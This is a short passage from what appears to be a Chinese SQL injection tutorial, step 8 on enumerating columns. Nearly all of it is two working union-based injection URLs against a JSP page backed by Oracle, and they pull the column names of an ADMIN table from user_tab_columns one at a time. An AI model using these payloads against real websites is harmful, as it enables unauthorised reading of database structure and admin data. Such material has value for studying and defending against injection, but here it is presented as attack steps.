 8、查询列
查询 表 ADMIN 第一个列
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,(select column_name
from user_tab_columns where table_name='ADMIN' and
rownum=1),null,null,null,null,null,null from dual –
查询表 ADMIN 第二个列
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,(select column_name
from user_tab_columns where table_name='ADMIN' and column_name<>'ID' and
column_name<>'USERNAME' and rownum=1),null,null,null,null,null,null from dual --